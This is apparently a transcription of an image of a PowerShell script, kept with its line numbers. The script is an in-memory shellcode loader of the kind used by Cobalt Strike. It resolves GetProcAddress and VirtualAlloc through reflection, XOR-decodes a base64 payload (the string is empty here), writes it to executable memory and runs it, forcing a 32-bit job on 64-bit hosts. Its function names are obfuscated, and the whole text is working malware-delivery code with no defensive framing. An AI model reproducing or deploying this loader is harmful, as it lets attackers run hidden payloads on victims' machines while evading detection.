 1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function asdsa {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))),
$var_procedure))
9 }
10
11 function sdfzzz {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code =
[System.Convert]::FromBase64String('
')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((asdsa kernel32.dll VirtualAlloc), (sdfzzz @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (sdfzzz @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
40 }
41 else {
42 IEX $DoIt
43 }
44